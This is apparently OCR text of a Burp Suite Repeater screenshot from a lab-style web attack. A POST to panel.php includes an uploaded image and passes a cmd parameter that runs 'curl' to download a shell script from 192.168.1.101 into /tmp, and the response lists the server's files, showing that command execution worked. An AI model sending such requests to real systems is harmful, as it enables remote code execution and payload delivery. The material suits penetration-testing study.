 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.20 HTTP/1
Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=
curl%20192.168.1.101%2fa.sh%20-o%20%2ftmp%2fa.sh HTTP/1.1
2 Host: 192.168.1.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.1.20
10 Connection: close
11 Referer: http://192.168.1.20/panel.php
12 Cookie: PHPSESSID=g07a1a53gcthu2otpqn4dhmrt7
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/9.jpg&continue=continue
Search... 0 matches
Response
Pretty Raw Hex Render \n
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227 ÿÀøø"ÿÄ
228 ÿÄµ}!1AQa"q2□□¡#B±ÁRÑð$3br□
229 11add.php
230 c.php
231 head.php
232 head2.php
233 images
234 in.php
235 index.php
236 panel.php
237 phpmy
238 show.php
239 test.php
240 uploaded_images
241
Search... 0 matches
Inspector
Back
Query parameter
Name
cmd
Value
curl%20192.168.1.101%2fa.sh%2
0-o%20%2ftmp%2fa.sh
Decoded from: URL encoding
curl 192.168.1.101/a.sh -o /t
mp/a.sh
Cancel Apply changes
Done 3,557 bytes | 3 millis